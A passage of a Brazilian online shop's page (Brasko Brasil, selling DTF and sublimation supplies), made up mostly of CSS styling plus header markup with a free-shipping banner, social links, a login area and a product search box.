.flex[width='10'] { -ms-flex-preferred-size: 83.33333333%; flex-basis: 83.33333333%; max-width: 83.33333333%;
}
.flex[width='11'] { -ms-flex-preferred-size: 91.66666667%; flex-basis: 91.66666667%; max-width: 91.66666667%;
}
.flex[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%;
}
.flex[wrap=true] { -webkit-flex-wrap: wrap; flex-wrap: wrap;
}
.flex[wrap=false] { -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
}
.flex[gap='10'] { gap: 0.625rem;
}
.flex[gap='20'] { gap: 1.25rem;
}
.flex[gap='30'] { gap: 1.875rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.flex[column=padding] { padding-left: 0.938rem; padding-right: 0.938rem;
}
.mb-15 { margin-bottom: 0.938rem;
}
.mb-30 { margin-bottom: 1.875rem;
}
.img-fluid { max-width: 100%; height: auto; margin: auto;
}
.text-center { text-align: center;
}
.w-100 { width: 100%;
}
.h-100 { height: 100%;
}
.order-0 { -webkit-order: 0; -moz-box-ordinal-group: 1; order: 0;
}
.order-1 { -webkit-order: 1; -moz-box-ordinal-group: 2; order: 1;
}
.position-relative { position: relative;
}
.position-absolute { position: absolute;
}
.overflow-hidden { overflow: hidden;
}
.disable { pointer-events: none;
}
.mini-scroll::-webkit-scrollbar { -webkit-appearance: none; background-color: #fff;
}
.mini-scroll::-webkit-scrollbar-thumb { border-radius: 8px; border: 2px solid #fff; background-color: rgba(0, 0, 0, .5);
}
.mini-scroll::-webkit-scrollbar:vertical { width: 11px;
}
.mini-scroll::-webkit-scrollbar:horizontal { height: 11px;
}
@media only screen and (max-width:600px) { .hide-on-small-and-down, .hide-on-small-only { display: none !important; }
}
@media only screen and (max-width:992px) { .hide-on-med-and-down { display: none !important; }
}
@media only screen and (min-width:601px) { .hide-on-med-and-up { display: none !important; }
}
@media only screen and (min-width:600px) and (max-width:1100px) { .hide-on-med-only { display: none !important; } .show-on-medium { display: initial !important; }
}
@media only screen and (min-width:993px) { .hide-on-large-only { display: none !important; }
}
@media only screen and (min-width:993px) { .show-on-large { display: initial !important; }
}
@media only screen and (max-width:600px) { .show-on-small { display: initial !important; }
}
@media only screen and (min-width:601px) { .show-on-medium-and-up { display: initial !important; }
}
@media only screen and (max-width:992px) { .show-on-medium-and-down { display: initial !important; }
} @-webkit-keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
@keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
.btn.btn-primary { border: 1px solid #6bb70b !important; background-color: #6bb70b !important; color: #fff; font-weight: 500;
}
.btn.btn-primary:hover:not(:disabled):not(.loader) { background-color: #5fa506;
}
.btn.btn-secondary { border: none; background-color: #004fff; color: #fff;
}
.btn.btn-secondary:hover:not(:disabled):not(.loader) { border: none; background-color: #0039b7; color: #fff;
}
.form-btn { text-align: center; margin-top: 30px;
}
.form-btn .btn { width: 50%;
}
.form-btn.group { display: flex; flex-flow: row wrap; justify-content: start;
}
.form-btn.group .btn { width: auto;
}
.form-btn.group .btn.btn-primary { min-width: 250px;
}
.form-btn.group .btn:not(:last-child),
.form-btn.group a:not(:last-child) { margin-right: 20px;
}
.form-btn.group .btn.right { margin-left: auto;
}
.btn.btn-shadow { -webkit-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); -moz-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11);
}
.btn.btn-small { padding: 5px 15px; font-size: .6em;
}
.btn:disabled { cursor: default; background-color: var(--cor-bg-bt-info, #000); color: #828282; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border-color: #828282;
}
.btn.success { background-color: var(--cor-bg-bt-confirm, #000); border-color: var(--cor-bg-bt-confirm, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger { background-color: var(--cor-realce-bt-cancel, #000); border-color: var(--cor-realce-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger:hover { background-color: var(--cor-bg-bt-cancel, #000); border-color: var(--cor-bg-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
button.btn:active { -webkit-transform: translateY(1px); transform: translateY(1px);
}
button.btn.active { font-size: 0 !important; border-width: 3px !important; border-radius: 50%; width: 46px !important; background: 0 0; margin: auto;
}
button.btn.loader { border-right: 3px solid #fff; -webkit-animation: button_loader .9s linear infinite; animation: button_loader .9s linear infinite; margin: auto;
}
button.btn.btn-with-alert { position: relative;
}
.btn { padding: 10px 15px; border-radius: 6px; font-weight: 600; font-size: 100%; font-weight: 400; cursor: pointer; outline: 0; transition: all .2s ease-in-out; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
}
@media only screen and (max-width:600px) { .form-btn .btn, .form-btn.group .btn { width: 100% !important; margin-bottom: 10px; }
}
/*Bullets*/
.swiper-pagination-bullet-active, .swiper-pagination-number-active{ width: 29px !important;
}
.swiper-pagination-bullet-active { height: 10px; display: inline-block; -webkit-transition: .3s ease-in-out; -o-transition: ease-in-out .3s; transition: .3s ease-in-out; margin: 0 4px; cursor: pointer; background-color: #495968; border-radius: 6px; opacity: 1;
}
.swiper-pagination-bullet { width: 10px; height: 10px; display: inline-block; -webkit-transition: .3s ease-in-out; -o-transition: ease-in-out .3s; transition: .3s ease-in-out; margin: 0 4px; cursor: pointer; background-color: #495968; border-radius: 6px; opacity: 1;
} .collection-header { margin: 0; padding: 0px 15px 10px 0px; background-color: transparent;
}
.collection-header .collection-filter { margin-right: 10px;
}
.collection-header .collection-grid-column a { margin: 0 5px;
}
.collection-grid .collection-grid-card .wishlist button { padding: 0 15px; position: absolute; right:0; top:7px; cursor: pointer;
}
.collection-grid .collection-grid-card.product-card>a .wishlist button.active, .collection-grid .collection-grid-card.product-card>a:hover .wishlist button { display: unset; font-size: 120%; padding: 0;
}
.collection-header .collection-grid-column a.active i,
.collection-header .collection-grid-column a:hover i { opacity: 1;
}
.collection-header .collection-grid-column i { display: block; width: 0.85rem; height: 0.85rem; margin: 1px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 10px; background-color: var(--cor-txt-nome-prto, #000); opacity: .2; transition: .2s;
}
.collection-header .collection-grid-column:last-child { display: none;
}
.collection-header .collection-filter button,
.collection-header .collection-limit select,
.collection-header .collection-sort select { background: 0 0; outline: inherit; padding: 8px 13px; border: 1px solid #ddd; background-color: transparent; width: fit-content; color: var(--cor-txt-nome-prto, #000); border-radius: 10px;
}
.collection-header .collection-view-mode { margin: 0 12px;
}
.collection-header .collection-view-mode a { border: none; background: 0 0; opacity: .5; margin: 0 5px; padding: 0; font-size: 1.3em; transition: .2s; text-decoration: none; color: var(--cor-txt-nome-prto, #000);
}
.collection-header .collection-view-mode a.active,
.collection-header .collection-view-mode a:hover { opacity: 1; text-decoration: none;
}
.collection-grid { margin: 0 auto;
}
.collection-grid.mode-grid { padding: 0;
}
.collection-grid.mode-grid[gap="10"] { --grid-gap: 10px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="20"] { --grid-gap: 20px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="30"] { --grid-gap: 30px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[columns]>.collection-grid-card { -webkit-flex: 0 0 100%; -moz-box-flex: 0; flex: 0 0 100; max-width: 100%;
}
.collection-grid.mode-grid .list-only { display: none;
}
.collection-grid.mode-list .grid-only { display: none;
}
.collection-grid.mode-list .collection-grid-card { padding: 15px 0; margin-bottom: 20px; border-bottom: 1px solid #efefef;
}
.collection-grid .collection-grid-card figure img { webkit-transform: translateZ(0); transform: translateZ(0);
}
.collection-grid .collection-grid-card.product-card>a,
.collection-grid .collection-grid-card.product-card>a:hover { text-decoration: none; color: #000;
}
@media (max-width:400px) { .collection-header .collection-sort { flex-grow: 1; } .collection-header .collection-sort select { width: 100%; } .collection-view-mode { margin: 10px 0 10px auto !important; }
}
@media (min-width:600px) { .collection-grid.mode-grid[columns="2"]>.collection-grid-card { -webkit-flex: 0 0 calc(50% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(50% - var(--grid-gap)); max-width: calc(50% - var(--grid-gap)); } .collection-grid.mode-grid[columns="3"]>.collection-grid-card, .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(33.33333% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(33.33333% - var(--grid-gap)); max-width: calc(33.33333% - var(--grid-gap)); }
}
@media (min-width:993px) { .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(25% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(25% - var(--grid-gap)); max-width: calc(25% - var(--grid-gap)); }
}
/*MODO LISTA*/
@media(min-width: 1000p){ .collection-grid.mode-list { flex-flow: column nowrap !important; gap: 0.938rem; padding-right: 10px; }
}
.collection-grid.mode-list .product-card-list, .collection-grid.mode-grid .product-card-list { gap: 0.938rem; padding: 0.938rem; height: 14.625rem; border-radius: 10px; width: 100%; border:1px solid #fff;
}
.collection-grid.mode-list .product-card-list, .collection-grid.mode-grid .product-card-list:hover{ box-shadow: rgb(0 0 0 / 10%) 0px 5px 5px; border: 1px solid #004fff40;
}
@media (max-width: 1200px) { .collection-grid.mode-list .product-card-list { height: auto; }
}
@media (max-width: 600px) { .collection-grid.mode-grid[colums-list="2"] .collection-grid-card { max-width: 48%; }
} input:focus,
select:focus,
textarea:focus { outline: 0;
}
::placeholder { opacity: .5;
}
:-ms-input-placeholder { opacity: .5;
}
::-ms-input-placeholder { opacity: .5;
}
.formError { float: left; width: 100%; z-index: 1;
}
.formError .formErrorArrowBottom { display: none;
}
.formError .formErrorArrowBottom+.formErrorContent { padding: 7px 7px 4px 7px; -webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; -moz-border-radius-topleft: 0; -moz-border-radius-topright: 0; border-top-left-radius: 0; border-top-right-radius: 0;
}
.formError+input,
.formError+select { border: 1px solid #db3e3e !important; position: relative; z-index: 2; -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important;
}
.formError.blackPopup+input,
.formError.blackPopup+select { border: 1px solid #7f7f7f !important;
}
.formError.greenPopup+input,
.formError.greenPopup+select { border: 1px solid #349d3e !important;
}
fieldset.form-fields-group * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
fieldset.form-fields-group { padding: 0; border: none; width: 100%; display: block; margin: 0 0 20px 0;
}
fieldset.form-fields-group .formError { width: calc(100% - 16px); line-height: normal;
}
fieldset.form-fields-group legend { margin: 20px 0; border: none; width: 100%; position: relative; text-align: center; background-image: linear-gradient(180deg, transparent 10px, #e3e3e3 0, #e3e3e3 12px, transparent 0);
}
fieldset.form-fields-group legend span { background-color: #fff; padding: 0 30px; text-transform: none; font-size: 1.2rem; color: #333;
}
fieldset.form-fields-group ul.fields { display: flex; flex-wrap: wrap; flex-direction: row; list-style: none; padding: 0; margin: 0;
}
fieldset.form-fields-group ul.fields li:not(.hidden) { text-align: left; margin: 0; position: relative; padding: 5px 8px; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 50%; -webkit-transition: width .7s ease-out; transition: width .7s ease-out;
}
.input-field-autosize .formError,
fieldset.form-fields-group li.input-field-autosize .formError,
fieldset.form-fields-group ul.fields>li label.field-group .formError { width: auto;
}
fieldset.form-fields-group ul.fields>li label:not(.option-input-label, .field-group) { padding: 0 0 8px 0; display: block; font-weight: 700; color: #333;
}
fieldset.form-fields-group ul.fields>li label small { font-weight: 400; color: grey;
}
fieldset.form-fields-group ul.fields>li input[type=email],
fieldset.form-fields-group ul.fields>li input[type=number],
fieldset.form-fields-group ul.fields>li input[type=password],
fieldset.form-fields-group ul.fields>li input[type=text],
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError),
fieldset.form-fields-group ul.fields>li select,
fieldset.form-fields-group ul.fields>li textarea { width: 100%; height: 40px; color: #000; border: 1px solid #d8d8d8; background-color: #fff; border-radius: 5px; padding: 0 13px; font-size: 1em;
}
fieldset.form-fields-group ul.fields>li label.field-group,
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError) { display: flex; flex-flow: row nowrap; align-items: center; white-space: nowrap; width: fit-content; line-height: 40px;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix { border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding-right: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group>input { padding-left: 0; border-left: 0; border-right: 0; border-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { border-left: 0; border-top-left-radius: 0; border-bottom-left-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix,
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { color: grey;
}
fieldset.form-fields-group ul.fields li.input-field-autosize>input { width: auto; min-width: 170px;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+label { cursor: pointer;
}
fieldset.form-fields-group ul.fields li input[type=checkbox],
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio],
fieldset.form-fields-group ul.fields li input[type=radio]+label { flex: 1 1 auto; padding: 0; vertical-align: middle;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+div,
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+div,
fieldset.form-fields-group ul.fields li input[type=radio]+label { margin: 0 5px; vertical-align: middle; display: inline-flex; font-size: .9em;
}
input[type=number]:not(.quantitySelect) { -moz-appearance: textfield; text-align: right;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none;
}
fieldset.form-fields-group ul.fields li input:disabled,
fieldset.form-fields-group ul.fields li select:disabled { background-color: #efefef;
}
fieldset.form-fields-group ul.fields li div.loading { position: absolute; top: 54%; left: 0;
}
fieldset.form-fields-group ul.fields li .group { display: grid; grid-template-columns: repeat(auto-fit, minmax(1px, 1fr)); grid-column-gap: 10px;
}
.toggle_radio { position: relative; background: #efefef; overflow: hidden; padding: 0 !important; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; width: fit-content; width: -moz-fit-content; display: flex; margin: 0 auto 20px auto;
}
.toggle_radio input[type=radio] { display: none;
}
.toggle_radio label { color: rgba(0, 0, 0, 1); padding: 0 20px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; text-align: center; line-height: 40px; cursor: pointer; box-sizing: border-box; min-width: 157px; margin: 0;
}
.toggle_option_slider { width: 151px; height: calc(100% - 6px); position: absolute; top: 3px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease;
}
input.option-input { font-size: 100%; width: 1.6em; height: 1.6em; min-width: 30px; margin: 3px 10px 3px 5px; vertical-align: middle; cursor: pointer;
}
#type_customer_f:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 3px;
}
#type_customer_j:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 160px;
}
@media only screen and (max-width:600px) { fieldset.form-fields-group ul.fields li:not(.input-field-autosize) { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; }
}
@media only screen and (max-width:400px) { fieldset.form-fields-group ul.fields li { width: 100%; }
} /*-- Fim Inclusão de css geral --*/ /*== HEADER ==*/ /*-- header top --*/ .header-top { background: var(--cor-bg-cabecalho); padding: 5px 0; border-bottom: 1px solid #201e74; } .header-customer-user a { color: rgb(225 235 255); font-size: 13px; font-weight: 400; } .header-customer-user a:hover { color: #fc0; } .header-contacts-sociais a { opacity: 0.9; font-size: 13px; } .header-contacts-sociais a:hover { color: #fff; opacity: 1; } /*--fim header top --*/ /*-- header body --*/ .header-body { background-color: var(--cor-bg-cabecalho); top: -70px; transition: top ease-in-out 300ms; } .header-container-body { padding: 10px 15px; } .header-logo, .header-cart, .header-menu { align-self: center; } .header-logo { gap: 10px; } .header-logo img { height: 58px; } .header-customer-login { font-size: 70%; margin-right: 10px; } .header-customer-login a:hover { color: var(--cor-realce-cb-realce); text-decoration: underline; } .header-user-area ul li, .header-user-area ul li a, .btn-openMenu { color: #fff; font-weight: 500; } .header-user { position: relative; } .header-icon .link-user { color: #004fff; margin-right: 12px; font-size: 1.175rem !important; border: 1px solid #004fff; height: 45px; width: 45px; border-radius: 100px; background: #e7eefc; } .header-icon .link-user:hover { color: #fc0; border: 1px solid #fc0; } .extended { order: 2; width: 100%; } /*-- LOGO Central --*/ .header-navigation-list { gap: 15px; } .header-body:not(.fixed) .header-central-logo .header-user-area ul { justify-content: flex-end; } .header-contact-list { line-height: 1.500; } @media (min-width: 1240px) { /*-- logo centralizada --*/ .header-body:not(.fixed) .header-central-logo .header-logo { margin: 0 auto; order: 2; justify-content: center; } .header-body:not(.fixed) .header-central-logo .header-search { order: 1; } .header-body:not(.fixed) .header-central-logo .header-search, .header-body:not(.fixed) .header-central-logo .header-user-area { width: 25%; } .header-body:not(.fixed) .header-central-logo .header-user-area { order: 3; } } @media (max-width: 1240px){ .header-body .header-central-logo { gap: 0 15px; display: flex; justify-content: space-between; } .header-body:not(.fixed) .header-central-logo .flex[width='4'] { flex-basis: auto; max-width: unset; } .header-central-logo .header-logo { margin: 0; } } /*-- FIm LOGO Central --*/ /* Burgue header */ .bars-cab-scroll { display: none; } .bars-cab-scroll.scroll-menu { display: block; width: 40px; height: 40px; } .icon-scroll { border-radius: 100%; color: var(--cor-txt-menu); cursor: pointer; overflow: hidden; border: 1px solid #373850; border-radius:4px; } .scroll-menu .icon-scroll-xmark i, .scroll-menu.scroll-menu-icon .icon-scroll-bars i { transform: translateY(-34px); transition: .3s; } .scroll-menu.scroll-menu-icon .icon-scroll-xmark i, .scroll-menu .icon-scroll-bars i { transform: translateY(0); transition: .3s; z-index: 1; } @media (min-width: 1240px) { .header-menu.menu-hide { visibility: hidden; opacity: 0; } .header-menu.menu-hide.show-menu { visibility: visible; opacity: 1; transition: .3s; } } /* End burgue header */ /*-- CSS search --*/ .header-search { width: 63%; } .header-body .header-search form#frmbusca { background: #fff; height: 50px; border-radius: 30px; } .header-body .header-search input#keywords { border: none; background: var(--cor-bg-busca); padding: 5px 0 5px 25px; font-size: 80%; color: var(--cor-txt-busca); border-radius: 30px 30px; width: 100%; } .header-body .header-search button { border: none; cursor: pointer; background: 0 0; padding: 0 20px; color: #004fff; background: #d5e0f98f; border-radius: 0px 30px 30px 30px; } .header-body .header-search button:hover { color: #4880ff; } /*-- buca suggestions --*/ .autocomplete-suggestions { box-shadow: 0px 0px 3px var(--color-cb-txt-40); border: 1px solid var(--color-cb-txt-40); } body .autocomplete-suggestion { background-color: var(--cor-bg-blcs-gp); gap: 5px; display: flex; } body .autocomplete-suggestion-img { position: relative; min-width: 50px; padding: 0; } body div[class*='autocomplete-col-'] { padding-right: 0px; padding-left: 0px; } .autocomplete-col-s12 > div + div { margin-top: 10px; } .autocomplete-suggestion-body .autocomplete-title { color: var(--cor-txt-nome-prto); font-size: 100%; font-weight: 400; } .autocomplete-suggestion-body .autocomplete-desc { color: var(--cor-txt-nome-prto); font-size: 60%; letter-spacing: 0.2px; opacity: 0.8; } .autocomplete-suggestion-body .autocomplete-price { color: var(--cor-txt-prc-prto); font-size: 100%; font-weight: 500; } .suggestions-footer a { color: var(--cor-txt-prc-prto); background-color: #eee; } body .suggestions-footer a:hover { color: var(--cor-txt-prc-prto); background-color: #ddd; } /*-- fim CSS search --*/ /*--fim header body --*/ @media (max-width: 1240px) { .header-container-body { padding: 20px 15px; } .header-logo img { width: 100%; height: auto; } .header-customer-login { display: none; } .header-menu { order: 3; width: 100%; } .header-body .header-container-body .header-content .header-logo, .header-user-area { max-width: 255px; } .header-search { width: 55%; } .header-icon .link-user, span.sidecart-button { font-size: 1.475rem; margin: 0; } .header-body .header-search form#frmbusca { height: 40px; } } @media (max-width: 768px) { .header-top .header-customer-login { width: 100%; text-align: center; } .header-logo a { display: flex; justify-content: flex-start; font-size: 25px; } .header-user-area ul { font-size: 100%; justify-content: flex-end; gap: 15px; } .header-search-open form { width: 80%; top: 0; } .header-close-search { top: 5px; right: 5px; width: 20px; height: 20px; font-size: 60%; } .header-btn-cart .sidenav-title { top: -8px; left: -10px; } .header-search { -ms-flex-preferred-size: 100% !important; flex-basis: 100% !important; max-width: 100% !important; order: 4; width: 100%; margin-top: 15px; } .header-content { justify-content: space-between; } .header-top { display: none; } } @media (min-width: 600px) { li.search-mobi { display: none; } } @media (max-width: 840px) { .header-contacts-sociais a { opacity: 0.8; font-size: 12px; } } @media (max-width: 600px) { .header-body .header-container-body .header-content .header-logo, .header-user-area { max-width: 200px; } .header-body .header-search form#frmbusca { height: 45px; } .header-search.show-search { position: unset; opacity: 1; z-index: 1; height: 35px; } li.search-mobi span { color: var(--cor-txt-menu); width: 55px; font-size: 1.275rem; display: flex; align-items: center; justify-content: center; } } /*== FIM HEADER CSS ==*/ /*== HEADER FIXED ==*/ .header-body.fixed { position: fixed; top: 0 !important; background-color: var(--cor-bg-cabecalho); height: 70px; z-index: 9; width: 100%; -webkit-box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); } .header-body.fixed .header-container-body { height: 100%; padding: 10px 15px; } .header-body.fixed .header-search form#frmbusca { height: auto; } .header-body.fixed .header-logo img{ max-height: 50px; height: auto; } .header-body.fixed .header-navigation-list{ display: none; } .header-body.fixed .bars-cab-scroll.scroll-menu, .header-body.fixed .header-icon .link-user, .header-body.fixed span.sidecart-button { font-size: 1.275rem; } .header-body.fixed .header-search form#frmbusca { height: 45px; } @media (min-width: 1240px) { .header-body.fixed .header-customer-login { font-size: 12px; } } @media (max-width: 1240px) { .header-body.fixed { height: auto; } } /*== FIM HEADER FIXED ==*/ </style><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link href="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.css" rel="stylesheet"/>  <header class="position-relative"> <div class="cart-offer-spacer"></div><div id="cart-offer" class="flex" align-items="center" justify-content="center" > <span class="incomplete-content flex" align-items="center" justify-content="center"> Compre mais <b>R$ </b> <span class="amount-left">500 </span> e ganhe <span class="offer-text"> <b>Frete Grátis SP, MG, ES, RJ</b> </span> </span> <span class="complete-content flex" align-items="center" justify-content="center"> <i class="fa-duotone fa-party-horn"> </i> Parabéns! Você ganhou <span class="offer-text">Frete Grátis SP, MG, ES, RJ </span> - <a class="finish-buy-now" href="/cart"> <b> Realizar pedido! </b> </a> </span> </div><script> $(document).ready(function () { $("#cart-offer").addClass("incomplete"); } );</script><style> /* Offer */ .header-body.fixed { top: 30px; } .cart-offer-spacer{ height: 30px; transition: all ease-in-out 300ms; } span.complete-content { display: none; } #cart-offer { position: fixed; z-index: 8; top: 0; right: 0; left: 0; height: 30px; transition: all ease-in-out 300ms; display: flex; color: var(--cor-txt-bt-confirm, #fff); background: var(--cor-realce-bt-confirm, #000); font-size:13px; } #cart-offer.incomplete { color: #0c0a53; background: #004fff24; } #cart-offer.complete { color: var(--cor-txt-bt-confirm, #fff); background: var(--cor-bg-bt-confirm, #000); } #cart-offer .complete-content, #cart-offer .incomplete-content{ gap: 5px; height: 100%; line-height: 30px; } span.amount-left { font-weight: bold; } #cart-offer a { position: relative; color: var(--cor-txt-bt-confirm, #fff); } @media (max-width: 600px){ #cart-offer { height: 30px; text-align: center; padding: 3px; display: block; } #cart-offer .complete-content, #cart-offer .incomplete-content{ font-size: 60%; } } @media (max-width: 375px){ .finish-buy-now { display: none; } } /* End Offer */</style> <div class="header-spacer" style="height: 0px;"> </div> <div class="header-top"> <div class="custom-container header-container header-container-top flex" align-items="center" justify-content="space-between"> <div class="header-contacts-sociais flex" gap="10"> <div> <style> .icon-intagram { border-radius: 100%; width: 26px; height: 26px; font-size: 12px; color: #fff; border: 2px solid #7696be; } </style> <a href="https://www.instagram.com/braskobrasil/" class="icon-intagram flex" align-items="center" justify-content="center" target="_blank" alt="Link para a página do Instagram da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"> <i class="fa-brands fa-instagram"> </i> </a> </div> <div> <style> .icon-facebook { border-radius: 100%; width: 26px; height: 26px; color: #fff; border: 2px solid #7696be; } </style> <a href="https://www.facebook.com/braskobrasil/" target="_blank" class="icon-facebook flex" align-items="center" justify-content="center" alt="Link para a página do Facebook da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"> <i class="fa-brands fa-facebook-f"> </i> </a> </div> <div> <style> .icon-youtube { border-radius: 100%; width: 26px; height: 26px; color: #fff; border: 2px solid #7696be; } </style> <a href="https://www.youtube.com/@braskobrasil" target="_blank" class="icon-youtube flex" align-items="center" justify-content="center" alt="Link para a página do Youtube da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"> <i class="fa-brands fa-youtube"> </i> </a> </div> <div> <style> .icon-tiktok { border-radius: 100%; width: 26px; height: 26px; color: #fff; border: 2px solid #7696be; } </style> <a href="https://www.tiktok.com/" target="_blank" class="icon-tiktok flex" align-items="center" justify-content="center" alt="Link para a página do Tiktok da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"> <i class="fa-brands fa-tiktok"> </i> </a> </div> <div> <style> .icon-whatsapp { border-radius: 50px; gap: 5px; padding: 5px; height: 25px; color: #fff; background: linear-gradient(95deg, rgb(6, 129, 29) 20%, rgb(79, 203, 12) 80%); } </style> <a href="https://api.whatsapp.com/send?phone=551633685565" target="_blank" class="icon-whatsapp flex" align-items="center" justify-content="center" alt="Link para a conversa direta com o Whatsapp de atendimento da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!"> <i class="fa-brands fa-whatsapp"> </i> <span> Atendimento WhatsApp </span> </a> </div> </div> <div class="header-customer-user"> <ul class="flex" gap="10"> <li> <a href="/minha-conta/pedidos/" class="undereffect" alt="Link para acesso a minha conta e meus pedidos"> <i class="fa-duotone fa-check-double"> </i> Meus pedidos </a> </li> <li> <a href="/rastrear-pedido/" class="undereffect" alt="Link para acesso a minha conta e meus pedidos"> <i class="fa-duotone fa-location-dot"> </i> Rastrear pedidos </a> </li> <li> <a href="/blog/" class="undereffect" alt="Link para acessar o Blog"> <i class="fa-duotone fa-rss"> </i> Blog </a> </li> </ul> </div> </div> </div> <div class="header-body"> <div class="custom-container header-container header-container-body flex" align-items="center" justify-content="space-between"> <div class="header-content w-100 flex " align-items="center" wrap="true" justify-content="space-between"> <div class="header-logo flex" align-items="center"> <div class="button-automatic-menu"> <a class="menu btn-openMenu" alt="Botão para abertura do menu de categorias"> <i class="fa-regular fa-bars"> </i> </a> </div> <div class="bars-cab-scroll position-relative"> <span class="icon-scroll icon-scroll-bars position-absolute h-100 w-100 flex" align-items="center" justify-content="center"> <i class="fa-regular fa-bars"> </i> </span> <span class="icon-scroll icon-scroll-xmark position-absolute h-100 w-100 flex" align-items="center" justify-content="center"> <i class="fa-regular fa-xmark"> </i> </span> </div> <a class="flex" href="/index.php"> <img alt="Logo da loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!" height="58" src="https://cdn.iset.io/assets/51664/arquivos/brasko-png.png" width="auto" /> </a> </div> <div class="header-search flex"> <form action="https://www.brasko.com.br/q" id="frmbusca" class="flex w-100" justify-content="space-between" method="get" role="search" name="frmbusca"> <input id="keywords" name="keywords" placeholder="Busque por código, nome, marca..." aria-label="Digite o termo de busca" type="text" /> <button type="submit"> <i class="fa-regular fa-magnifying-glass"> </i> </button> </form> </div> <div class="header-user-area flex" justify-content="end"> <ul class="flex" align-items="center" gap="20" > <li class="header-user"> <span class="header-icon header-icon-user flex" align-items="center" gap="5"> <a class="link-user flex" alt="Link para acessar ou cadastrar na loja Brasko Brasil | Suprimentos para DTF, Sublimação, Transfer e Máquinas!" href="https://www.brasko.com.br/goto/account" align-items="center" justify-content="center"> <i class="fa-regular fa-user"> </i> </a> <div class="header-customer-login"> <ul> <li> <div class="logged-out"> <span> <a href="https://www.brasko.com.br/goto/login" class="undereffect">Olá, faça seu login </a> </span> <br> <span>ou <a href="https://www.brasko.com.br/goto/register" class="undereffect">cadastre-se </a> </span> </div> <div class="logged-in" style="display: none;"> <span>Olá, <span class="custumer-name"> </span> </span> <br> <span> <a href="https://www.brasko.com.br/goto/account" class="undereffect">Minha Conta </a> | <a href="https://www.brasko.com.br/goto/logoff" class="undereffect">Sair </a> </span> </div> </li> </ul> </div> </span> </li> <li class="position-relative"> <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center"> <small class="fade-in-text">{carrinho_nitens} </small></span><span class="sidecart-button"> <i class="fa-regular fa-cart-shopping"> </i></span> </li> </ul> </div> </div> </div> <style type="text/css"> .header-menu.menu-hide { display: none; } .header-menu.menu-hide.show-menu { display: block; } /* MENU ANIMADO */ #menu ul ul.menu-anim { transform: scaleY(0); transition: all 